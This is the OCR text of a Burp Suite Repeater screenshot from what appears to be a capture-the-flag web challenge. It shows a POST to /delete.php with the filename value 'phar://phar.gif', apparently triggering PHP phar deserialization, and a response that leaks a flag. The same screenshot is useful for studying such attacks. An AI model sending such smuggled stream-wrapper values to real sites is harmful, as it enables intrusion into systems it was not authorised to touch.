 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://8e1e4e28-d6d4-4266-bf26-bc3662c69a00.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /delete.php HTTP/1.1
Host: 8e1e4e28-d6d4-4266-bf26-bc3662c69a00.node3.buuoj.cn
Content-Length: 24
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.125 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://8e1e4e28-d6d4-4266-bf26-bc3662c69a00.node3.buuoj.cn
Referer: http://8e1e4e28-d6d4-4266-bf26-bc3662c69a00.node3.buuoj.cn/index.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=de20f72175b3cab74822a432a9cfc5fb
Connection: close
filename=phar://phar.gif
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 13 Aug 2020 05:11:39 GMT
Content-Type: application/json
Content-Length: 456
Connection: close
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
{"success":false,"error":"File not exist"}<div id="container"
class="container"><div class="table-responsive"><table
id="table" class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">flag{30db8660-8d42-470d-a3df-c1090a07ee
af}
</td><td class="text-center" filename="flag.txt"><a href="#"
class="download">涓嬭浇</a> / <a href="#"
class="delete"></a></td></tr>
? < + > Type a search term 0 matches
Done 766 bytes | 58 millis